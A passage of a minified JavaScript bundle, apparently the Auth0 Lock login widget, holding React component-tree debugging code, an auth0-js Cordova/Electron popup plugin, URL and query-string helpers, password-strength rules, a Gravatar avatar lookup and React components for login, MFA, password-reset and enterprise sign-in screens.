o&&(e=z.getDisplayName(o)),i(n,r&&r._source,e)}var u,c,l,p,M,g,d,h=n(47),f=n(27),y=(n(48),n(64),"function"==typeof Array.from&&"function"==typeof Map&&r(Map)&&null!=Map.prototype&&"function"==typeof Map.prototype.keys&&r(Map.prototype.keys)&&"function"==typeof Set&&r(Set)&&null!=Set.prototype&&"function"==typeof Set.prototype.keys&&r(Set.prototype.keys));if(y){var N=new Map,D=new Set;u=function(t,e){N.set(t,e)},c=function(t){return N.get(t)},l=function(t){N.delete(t)},p=function(){return Array.from(N.keys())},M=function(t){D.add(t)},g=function(t){D.delete(t)},d=function(){return Array.from(D.keys())}}else{var j={},I={},m=function(t){return"."+t},w=function(t){return parseInt(t.substr(1),10)};u=function(t,e){j[m(t)]=e},c=function(t){return j[m(t)]},l=function(t){delete j[m(t)]},p=function(){return Object.keys(j).map(w)},M=function(t){I[m(t)]=!0},g=function(t){delete I[m(t)]},d=function(){return Object.keys(I).map(w)}}var L=[],z={onSetChildren:function(t,e){var n=c(t);n||h("144"),n.childIDs=e;for(var r=0;r<e.length;r++){var o=e[r],i=c(o);i||h("140"),null==i.childIDs&&"object"==typeof i.element&&null!=i.element&&h("141"),i.isMounted||h("71"),null==i.parentID&&(i.parentID=t),i.parentID!==t&&h("142",o,i.parentID,t)}},onBeforeMountComponent:function(t,e,n){u(t,{element:e,parentID:n,text:null,childIDs:[],isMounted:!1,updateCount:0})},onBeforeUpdateComponent:function(t,e){var n=c(t);n&&n.isMounted&&(n.element=e)},onMountComponent:function(t){var e=c(t);e||h("144"),e.isMounted=!0,0===e.parentID&&M(t)},onUpdateComponent:function(t){var e=c(t);e&&e.isMounted&&e.updateCount++},onUnmountComponent:function(t){var e=c(t);if(e){e.isMounted=!1;0===e.parentID&&g(t)}L.push(t)},purgeUnmountedComponents:function(){if(!z._preventPurging){for(var t=0;t<L.length;t++){o(L[t])}L.length=0}},isMounted:function(t){var e=c(t);return!!e&&e.isMounted},getCurrentStackAddendum:function(t){var e="";if(t){var n=a(t),r=t._owner;e+=i(n,t._source,r&&r.getName())}var o=f.current,s=o&&o._debugID;return e+=z.getStackAddendumByID(s)},getStackAddendumByID:function(t){for(var e="";t;)e+=s(t),t=z.getParentID(t);return e},getChildIDs:function(t){var e=c(t);return e?e.childIDs:[]},getDisplayName:function(t){var e=z.getElement(t);return e?a(e):null},getElement:function(t){var e=c(t);return e?e.element:null},getOwnerID:function(t){var e=z.getElement(t);return e&&e._owner?e._owner._debugID:null},getParentID:function(t){var e=c(t);return e?e.parentID:null},getSource:function(t){var e=c(t),n=e?e.element:null;return null!=n?n._source:null},getText:function(t){var e=z.getElement(t);return"string"==typeof e?e:"number"==typeof e?""+e:null},getUpdateCount:function(t){var e=c(t);return e?e.updateCount:0},getRootIDs:d,getRegisteredIDs:p,pushNonStandardWarningStack:function(t,e){if("function"==typeof console.reactStack){var n=[],r=f.current,o=r&&r._debugID;try{for(t&&n.push({name:o?z.getDisplayName(o):null,fileName:e?e.fileName:null,lineNumber:e?e.lineNumber:null});o;){var i=z.getElement(o),a=z.getParentID(o),s=z.getOwnerID(o),u=s?z.getDisplayName(s):null,c=i&&i._source;n.push({name:u,fileName:c?c.fileName:null,lineNumber:c?c.lineNumber:null}),o=a}}catch(t){}console.reactStack(n)}},popNonStandardWarningStack:function(){"function"==typeof console.reactStackEnd&&console.reactStackEnd()}};t.exports=z},function(t,e,n){"use strict";var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;t.exports=r},function(t,e,n){"use strict";function r(t,e){}var o=(n(64),{isMounted:function(t){return!1},enqueueCallback:function(t,e){},enqueueForceUpdate:function(t){r(t,"forceUpdate")},enqueueReplaceState:function(t,e){r(t,"replaceState")},enqueueSetState:function(t,e){r(t,"setState")}});t.exports=o},function(t,e,n){"use strict";var r=!1;t.exports=r},function(t,e,n){"use strict";function r(t){return function(){return t}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(t){return t},t.exports=o},function(t,e,n){var r,o;!function(i,a,s){void 0!==t&&t.exports?t.exports=s():(r=s,void 0!==(o="function"==typeof r?r.call(e,n,e,t):r)&&(t.exports=o))}(0,0,function(){function t(t,e){return t=t.replace(/:\//g,"://"),t=t.replace(/([^:\s])\/+/g,"$1/"),t=t.replace(/\/(\?|&|#[^!])/g,"$1"),t=t.replace(/(\?.+)\?/g,"$1&")}return function(){var e=arguments,n={};return"object"==typeof arguments[0]&&(e=arguments[0],n=arguments[1]||{}),t([].slice.call(e,0).join("/"),n)}})},function(t,e,n){(function(e){!function(e,n){t.exports=n()}(0,function(){"use strict";function t(t,e,n,r){if(n="array"===n?"object":n,t&&typeof t[e]!==n)throw new Error(r)}function n(t,e,n){if(typeof t!==e)throw new Error(n)}function r(t,e,n){if(-1===e.indexOf(t))throw new Error(n)}function o(t){if(null==t)throw new TypeError("Cannot convert first argument to object");for(var e=Object(t),n=1;n<arguments.length;n++){var r=arguments[n];if(null!=r)for(var o=Object.keys(Object(r)),i=0,a=o.length;i<a;i++){var s=o[i],u=Object.getOwnPropertyDescriptor(r,s);void 0!==u&&u.enumerable&&(e[s]=r[s])}}return e}function i(t,e){return e.reduce(function(e,n){return t[n]&&(e[n]=t[n]),e},{})}function a(){var t=function(t){var e=[];for(var n in t)e.push(t[n]);return e}(arguments);return t.unshift({}),y.get().apply(void 0,t)}function s(t){var e=t.match(/^(https?:|file:)\/\/(([^:\/?#]*)(?::([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return e&&{href:t,protocol:e[1],host:e[2],hostname:e[3],port:e[4],pathname:e[5],search:e[6],hash:e[7]}}function u(t,e){var n=a(t);return t[e]&&(n[e]=t[e].trim()),n}function c(){return window}function l(t,e){return t(e={exports:{}},e.exports),e.exports}function p(t){this.webAuth=t,this._current_popup=null,this.options=null}function M(t){this.webAuth=t}function g(){this.webAuth=null,this.version=d.raw,this.extensibilityPoints=["popup.authorize","popup.getPopupHandler"]}var d={raw:"9.10.2"},h=Object.prototype.toString,f={check:function(e,o,i){if(o.optional&&!e||n(e,o.type,o.message),"object"===o.type&&i)for(var a=Object.keys(i),s=0;s<a.length;s++){var u=a[s];i[u].optional&&!e[u]||i[u].condition&&!i[u].condition(e)||(t(e,u,i[u].type,i[u].message),i[u].values&&r(e[u],i[u].values,i[u].value_message))}},attribute:t,variable:n,value:r,isArray:function(t){return this.supportsIsArray()?Array.isArray(t):"[object Array]"===h.call(t)},supportsIsArray:function(){return null!=Array.isArray}},y={get:function(){return Object.assign?Object.assign:o},objectAssignPolyfill:o},N={toSnakeCase:function t(e,n){return"object"!=typeof e||f.isArray(e)||null===e?e:(n=n||[],Object.keys(e).reduce(function(r,o){return r[-1===n.indexOf(o)?function(t){for(var e,n="",r=0,o=!0,i=!0;r<t.length;)e=t.charCodeAt(r),!i&&e>=65&&e<=90||!o&&e>=48&&e<=57?(n+="_",n+=t[r].toLowerCase()):n+=t[r].toLowerCase(),o=e>=48&&e<=57,i=e>=65&&e<=90,r++;return n}(o):o]=t(e[o]),r},{}))},toCamelCase:function t(e,n,r){return"object"!=typeof e||f.isArray(e)||null===e?e:(n=n||[],r=r||{},Object.keys(e).reduce(function(o,i){var a,s=-1===n.indexOf(i)?(a=i.split("_")).reduce(function(t,e){return t+e.charAt(0).toUpperCase()+e.slice(1)},a.shift()):i;return o[s]=t(e[s]||e[i],[],r),r.keepOriginal&&(o[i]=t(e[i],[],r)),o},{}))},blacklist:function(t,e){return Object.keys(t).reduce(function(n,r){return-1===e.indexOf(r)&&(n[r]=t[r]),n},{})},merge:function(t,e){return{base:e?i(t,e):t,with:function(t,e){return t=e?i(t,e):t,a(this.base,t)}}},pick:i,getKeysNotIn:function(t,e){var n=[];for(var r in t)-1===e.indexOf(r)&&n.push(r);return n},extend:a,getOriginFromUrl:function(t){if(t){var e=s(t),n=e.protocol+"//"+e.hostname;return e.port&&(n+=":"+e.port),n}},getLocationFromUrl:s,trimUserDetails:function(t){return function(t,e){return e.reduce(u,t)}(t,["username","email","phoneNumber"])}},D={redirect:function(t){c().location=t},getDocument:function(){return c().document},getWindow:c,getOrigin:function(){var t=c().location,e=t.origin;return e||(e=N.getOriginFromUrl(t.href)),e}},j="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{},I=l(function(t){var e,n;e=j,n=function(){return function(){return function(t){var e=[];if(t[0].match(/^[^\/:]+:\/*$/)&&t.length>1){var n=t.shift();t[0]=n+t[0]}t[0].match(/^file:\/\/\//)?t[0]=t[0].replace(/^([^\/:]+):\/*/,"$1:///"):t[0]=t[0].replace(/^([^\/:]+):\/*/,"$1://");for(var r=0;r<t.length;r++){var o=t[r];if("string"!=typeof o)throw new TypeError("Url must be a string. Received "+o);""!==o&&(r>0&&(o=o.replace(/^[\/]+/,"")),o=r<t.length-1?o.replace(/[\/]+$/,""):o.replace(/[\/]+$/,"/"),e.push(o))}var i=e.join("/"),a=(i=i.replace(/\/(\?|&|#[^!])/g,"$1")).split("?");return i=a.shift()+(a.length>0?"?":"")+a.join("&")}("object"==typeof arguments[0]?arguments[0]:[].slice.call(arguments))}},t.exports?t.exports=n():e.urljoin=n()}),m=l(function(t,e){var n=Object.prototype.hasOwnProperty,r=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}();e.arrayToObject=function(t,e){for(var n=e&&e.plainObjects?Object.create(null):{},r=0;r<t.length;++r)void 0!==t[r]&&(n[r]=t[r]);return n},e.merge=function(t,r,o){if(!r)return t;if("object"!=typeof r){if(Array.isArray(t))t.push(r);else{if("object"!=typeof t)return[t,r];(o.plainObjects||o.allowPrototypes||!n.call(Object.prototype,r))&&(t[r]=!0)}return t}if("object"!=typeof t)return[t].concat(r);var i=t;return Array.isArray(t)&&!Array.isArray(r)&&(i=e.arrayToObject(t,o)),Array.isArray(t)&&Array.isArray(r)?(r.forEach(function(r,i){n.call(t,i)?t[i]&&"object"==typeof t[i]?t[i]=e.merge(t[i],r,o):t.push(r):t[i]=r}),t):Object.keys(r).reduce(function(t,n){var i=r[n];return Object.prototype.hasOwnProperty.call(t,n)?t[n]=e.merge(t[n],i,o):t[n]=i,t},i)},e.decode=function(t){try{return decodeURIComponent(t.replace(/\+/g," "))}catch(e){return t}},e.encode=function(t){if(0===t.length)return t;for(var e="string"==typeof t?t:String(t),n="",o=0;o<e.length;++o){var i=e.charCodeAt(o);45===i||46===i||95===i||126===i||i>=48&&i<=57||i>=65&&i<=90||i>=97&&i<=122?n+=e.charAt(o):i<128?n+=r[i]:i<2048?n+=r[192|i>>6]+r[128|63&i]:i<55296||i>=57344?n+=r[224|i>>12]+r[128|i>>6&63]+r[128|63&i]:(o+=1,i=65536+((1023&i)<<10|1023&e.charCodeAt(o)),n+=r[240|i>>18]+r[128|i>>12&63]+r[128|i>>6&63]+r[128|63&i])}return n},e.compact=function(t,n){if("object"!=typeof t||null===t)return t;var r=n||[],o=r.indexOf(t);if(-1!==o)return r[o];if(r.push(t),Array.isArray(t)){for(var i=[],a=0;a<t.length;++a)t[a]&&"object"==typeof t[a]?i.push(e.compact(t[a],r)):void 0!==t[a]&&i.push(t[a]);return i}return Object.keys(t).forEach(function(n){t[n]=e.compact(t[n],r)}),t},e.isRegExp=function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},e.isBuffer=function(t){return null!=t&&!!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t))}}),w=(m.arrayToObject,m.merge,m.decode,m.encode,m.compact,m.isRegExp,m.isBuffer,String.prototype.replace),L=/%20/g,z={default:"RFC3986",formatters:{RFC1738:function(t){return w.call(t,L,"+")},RFC3986:function(t){return t}},RFC1738:"RFC1738",RFC3986:"RFC3986"},v={brackets:function(t){return t+"[]"},indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},b=Date.prototype.toISOString,T={delimiter:"&",encode:!0,encoder:m.encode,encodeValuesOnly:!1,serializeDate:function(t){return b.call(t)},skipNulls:!1,strictNullHandling:!1},C=function t(e,n,r,o,i,a,s,u,c,l,p,M){var g=e;if("function"==typeof s)g=s(n,g);else if(g instanceof Date)g=l(g);else if(null===g){if(o)return a&&!M?a(n):n;g=""}if("string"==typeof g||"number"==typeof g||"boolean"==typeof g||m.isBuffer(g))return a?[p(M?n:a(n))+"="+p(a(g))]:[p(n)+"="+p(String(g))];var d,h=[];if(void 0===g)return h;if(Array.isArray(s))d=s;else{var f=Object.keys(g);d=u?f.sort(u):f}for(var y=0;y<d.length;++y){var N=d[y];i&&null===g[N]||(h=Array.isArray(g)?h.concat(t(g[N],r(n,N),r,o,i,a,s,u,c,l,p,M)):h.concat(t(g[N],n+(c?"."+N:"["+N+"]"),r,o,i,a,s,u,c,l,p,M)))}return h},k=(Object.prototype.hasOwnProperty,m.decode,function(t,e){var n=t,r=e||{};if(null!==r.encoder&&void 0!==r.encoder&&"function"!=typeof r.encoder)throw new TypeError("Encoder has to be a function.");var o=void 0===r.delimiter?T.delimiter:r.delimiter,i="boolean"==typeof r.strictNullHandling?r.strictNullHandling:T.strictNullHandling,a="boolean"==typeof r.skipNulls?r.skipNulls:T.skipNulls,s="boolean"==typeof r.encode?r.encode:T.encode,u="function"==typeof r.encoder?r.encoder:T.encoder,c="function"==typeof r.sort?r.sort:null,l=void 0!==r.allowDots&&r.allowDots,p="function"==typeof r.serializeDate?r.serializeDate:T.serializeDate,M="boolean"==typeof r.encodeValuesOnly?r.encodeValuesOnly:T.encodeValuesOnly;if(void 0===r.format)r.format=z.default;else if(!Object.prototype.hasOwnProperty.call(z.formatters,r.format))throw new TypeError("Unknown format option provided.");var g,d,h=z.formatters[r.format];"function"==typeof r.filter?n=(d=r.filter)("",n):Array.isArray(r.filter)&&(g=d=r.filter);var f,y=[];if("object"!=typeof n||null===n)return"";f=r.arrayFormat in v?r.arrayFormat:"indices"in r?r.indices?"indices":"repeat":"indices";var N=v[f];g||(g=Object.keys(n)),c&&g.sort(c);for(var D=0;D<g.length;++D){var j=g[D];a&&null===n[j]||(y=y.concat(C(n[j],j,N,i,a,s?u:null,d,c,l,p,h,M)))}return y.join(o)});return p.prototype.preload=function(t){var e=this,n=D.getWindow(),r=t.url||"about:blank",o=t.popupOptions||{};o.location="yes",delete o.width,delete o.height;var i=k(o,{encode:!1,delimiter:","});return this._current_popup&&!this._current_popup.closed?this._current_popup:(this._current_popup=n.open(r,"_blank",i),this._current_popup.kill=function(t){e._current_popup.success=t,this.close(),e._current_popup=null},this._current_popup)},p.prototype.load=function(t,e,n,r){var o=this;this.url=t,this.options=n,this._current_popup?this._current_popup.location.href=t:(n.url=t,this.preload(n)),this.transientErrorHandler=function(t){o.errorHandler(t,r)},this.transientStartHandler=function(t){o.startHandler(t,r)},this.transientExitHandler=function(){o.exitHandler(r)},this._current_popup.addEventListener("loaderror",this.transientErrorHandler),this._current_popup.addEventListener("loadstart",this.transientStartHandler),this._current_popup.addEventListener("exit",this.transientExitHandler)},p.prototype.errorHandler=function(t,e){this._current_popup&&(this._current_popup.kill(!0),e({error:"window_error",errorDescription:t.message}))},p.prototype.unhook=function(){this._current_popup.removeEventListener("loaderror",this.transientErrorHandler),this._current_popup.removeEventListener("loadstart",this.transientStartHandler),this._current_popup.removeEventListener("exit",this.transientExitHandler)},p.prototype.exitHandler=function(t){this._current_popup&&(this.unhook(),this._current_popup.success||t({error:"window_closed",errorDescription:"Browser window closed"}))},p.prototype.startHandler=function(t,e){var n=this;if(this._current_popup){var r=I("https:",this.webAuth.baseOptions.domain,"/mobile");if(!t.url||0===t.url.indexOf(r+"#")){var o=t.url.split("#");if(1!==o.length){var i={hash:o.pop()};this.options.nonce&&(i.nonce=this.options.nonce),this.webAuth.parseHash(i,function(t,r){(t||r)&&(n._current_popup.kill(!0),e(t,r))})}}}},M.prototype.processParams=function(t){return t.redirectUri=I("https://"+t.domain,"mobile"),delete t.owp,t},M.prototype.getPopupHandler=function(){return new p(this.webAuth)},g.prototype.setWebAuth=function(t){this.webAuth=t},g.prototype.supports=function(t){var e=D.getWindow();return(!!e.cordova||!!e.electron)&&this.extensibilityPoints.indexOf(t)>-1},g.prototype.init=function(){return new M(this.webAuth)},g})}).call(e,n(14))},function(t,e,n){var r=n(227).charsets,o=r.upperCase,i=r.lowerCase,a=r.numbers,s=r.specialCharacters,u={none:{length:{minLength:1}},low:{length:{minLength:6}},fair:{length:{minLength:8},contains:{expressions:[i,o,a]}},good:{length:{minLength:8},containsAtLeast:{atLeast:3,expressions:[i,o,a,s]}},excellent:{length:{minLength:10},containsAtLeast:{atLeast:3,expressions:[i,o,a,s]},identicalChars:{max:2}}};t.exports=u},function(t,e,n){"use strict";function r(t){return"string"==typeof t?c()(t.toLowerCase()):""}function o(t,e){if(t=r(t),!n.i(p.e)(t))return e({});var o="https://secure.gravatar.com/"+M(t)+".json";l.a.get(o,function(t,n){!t&&n&&n.entry&&n.entry[0]?e(null,n.entry[0].displayName):e({})})}function i(t,e){if(t=r(t),!n.i(p.e)(t))return e({});e(null,"https://secure.gravatar.com/avatar/"+M(t)+"?d=404&s=160")}Object.defineProperty(e,"__esModule",{value:!0});var a=n(214),s=n.n(a),u=n(30),c=n.n(u),l=n(212),p=n(23);e.displayName=o,e.url=i;var M=s.a.md5||s.a},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(52),p=n(71),M=n(69),g=n(31),d=n(11),h=n(1),f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleDontRememberPasswordClick=function(t){t.preventDefault(),n.i(g.i)(h.id(this.props.lock))},e.prototype.render=function(){var t=this.props,e=t.emailInputPlaceholder,r=t.forgotPasswordAction,o=t.i18n,i=t.instructions,a=t.lock,s=t.passwordInputPlaceholder,u=t.showForgotPasswordLink,g=t.showPassword,h=t.usernameInputPlaceholder,f=t.usernameStyle,y=i||null,N=y&&c.a.createElement("p",null,y),D="email"===f?c.a.createElement(l.a,{i18n:o,lock:a,forceInvalidVisibility:!g,placeholder:e}):c.a.createElement(p.a,{i18n:o,lock:a,placeholder:h,usernameStyle:f,validateFormat:!1}),j=u&&n.i(d.i)(a,"forgotPassword")?c.a.createElement("p",{className:"auth0-lock-alternative"},c.a.createElement("a",{className:"auth0-lock-alternative-link",href:n.i(d.z)(a,"javascript:void(0)"),onClick:n.i(d.z)(a)?void 0:this.handleDontRememberPasswordClick.bind(this)},r)):null;return c.a.createElement("div",null,N,D,c.a.createElement(M.a,{i18n:o,lock:a,placeholder:s,hidden:!g}),j)},e}(c.a.Component);e.a=f,f.propTypes={emailInputPlaceholder:s.a.string.isRequired,forgotPasswordAction:s.a.string.isRequired,i18n:s.a.object.isRequired,instructions:s.a.any,lock:s.a.object.isRequired,passwordInputPlaceholder:s.a.string.isRequired,showForgotPasswordLink:s.a.bool.isRequired,showPassword:s.a.bool.isRequired,usernameInputPlaceholder:s.a.string.isRequired,usernameStyle:s.a.oneOf(["any","email","username"])}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(183),p=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.mfaInputPlaceholder,n=t.i18n,r=t.instructions,o=t.lock,i=t.title,a=r||null,s=a&&c.a.createElement("p",null,a),u=c.a.createElement(l.a,{i18n:n,lock:o,placeholder:e}),p=i&&c.a.createElement("h2",null,i);return c.a.createElement("div",null,p,s,u)},e}(c.a.Component);e.a=p,p.propTypes={mfaInputPlaceholder:s.a.string.isRequired,title:s.a.string.isRequired,i18n:s.a.object.isRequired,instructions:s.a.any,lock:s.a.object.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.closeHandler=M.c,e.key="auxiliarypane",e.lock=t,t.get("passwordResetted")?l.a.createElement(h,e):null}var s=n(2),u=n.n(s),c=n(0),l=n.n(c),p=n(56),M=n(17),g=n(1),d=n(12);e.a=a;var h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleClose=function(){var t=this.props,e=t.closeHandler,n=t.lock;e(g.id(n))},e.prototype.render=function(){var t=this.props.lock,e=g.ui.closable(t)?this.handleClose.bind(this):void 0;return l.a.createElement(p.a,{lock:t,closeHandler:e},l.a.createElement("p",null,d.html(this.props.lock,["success","forgotPassword"])))},e}(l.a.Component);h.propTypes={closeHandler:u.a.func.isRequired,lock:u.a.object.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(161),l=n(11),p=n(31),M=n(159),g=n(11),d=n(16),h=n(12),f=n(1),y=n(9),N=function(t){var e=t.i18n,n=t.model,r=e.html("forgotPasswordInstructions")||null,o=r&&s.a.createElement("p",null,r);return s.a.createElement(c.a,{emailInputPlaceholder:e.str("emailInputPlaceholder"),header:o,i18n:e,lock:n})},D=function(t){function e(){return r(this,e),o(this,t.call(this,"forgotPassword"))}return i(e,t),e.prototype.backHandler=function(t){return n.i(l.i)(t,"login")?p.g:void 0},e.prototype.submitButtonLabel=function(t){return h.str(t,["forgotPasswordSubmitLabel"])},e.prototype.getScreenTitle=function(t){return h.str(t,"forgotPasswordTitle")},e.prototype.isSubmitDisabled=function(t){var e=n.i(d.b)(t,n.i(g.a)(t,{emailFirst:!0}));return e?setTimeout(function(){n.i(y.b)(y.g,"lock",f.id(t),f.setGlobalError,h.str(t,["error","forgotPassword","enterprise_email"]))},50):n.i(y.b)(y.g,"lock",f.id(t),f.clearGlobalError),e},e.prototype.submitHandler=function(){return p.h},e.prototype.renderAuxiliaryPane=function(t){return n.i(M.a)(t)},e.prototype.render=function(){return N},e}(u.a);e.a=D},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(52),p=(n(1),function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.emailInputPlaceholder,n=t.header,r=t.i18n,o=t.lock;return c.a.createElement("div",null,n,c.a.createElement(l.a,{i18n:r,lock:o,placeholder:e}))},e}(c.a.Component));p.propTypes={emailInputPlaceholder:s.a.string.isRequired,lock:s.a.object.isRequired},e.a=p},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.closeHandler=M.c,e.key="auxiliarypane",e.lock=t,t.get("signedUp")&&!n.i(d.p)(t)?l.a.createElement(f,e):null}var s=n(2),u=n.n(s),c=n(0),l=n.n(c),p=n(56),M=n(17),g=n(1),d=n(11),h=n(12);e.a=a;var f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleClose=function(){var t=this.props,e=t.closeHandler,n=t.lock;e(g.id(n))},e.prototype.render=function(){var t=this.props.lock,e=g.ui.closable(t)?this.handleClose.bind(this):void 0;return l.a.createElement(p.a,{lock:t,closeHandler:e},l.a.createElement("p",null,h.html(t,["success","signUp"])))},e}(l.a.Component);f.propTypes={closeHandler:u.a.func.isRequired,lock:u.a.object.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(71),p=n(69),M=(n(1),function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.header,n=t.i18n,r=t.model,o=t.passwordInputPlaceholder,i=t.usernameInputPlaceholder;return c.a.createElement("div",null,e,c.a.createElement(l.a,{i18n:n,lock:r,placeholder:i,validateFormat:!1}),c.a.createElement(p.a,{i18n:n,lock:r,placeholder:o}))},e}(c.a.Component));e.a=M,M.propTypes={header:s.a.element,i18n:s.a.object.isRequired,model:s.a.object.isRequired,passwordInputPlaceholder:s.a.string.isRequired,usernameInputPlaceholder:s.a.string.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(21),l=n(163),p=n(66),M=n(16),g=n(12),d=function(t){var e,r=t.i18n,o=t.model,i=n.i(M.p)(o);e=null!=i?r.html("enterpriseActiveLoginInstructions",i):r.html("enterpriseLoginIntructions"),e=e||null;var a=e&&s.a.createElement("p",null,e);return s.a.createElement(l.a,{header:a,i18n:r,model:o,passwordInputPlaceholder:r.str("passwordInputPlaceholder"),usernameInputPlaceholder:r.str("usernameInputPlaceholder")})},h=function(t){function e(){return r(this,e),o(this,t.call(this,"hrd"))}return i(e,t),e.prototype.backHandler=function(t){return n.i(M.q)(t)?null:p.c},e.prototype.submitButtonLabel=function(t){return g.str(t,["loginSubmitLabel"])},e.prototype.submitHandler=function(t){return p.b},e.prototype.renderAuxiliaryPane=function(t){return n.i(c.a)(t)},e.prototype.render=function(){return d},e}(u.a);e.a=h},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(74),l=n(54),p=n(21),M=n(1),g=n(16),d=function(t){var e=t.i18n,r=t.model,o=e.html("windowsAuthInstructions")||null,i=o&&s.a.createElement("p",null,o);return 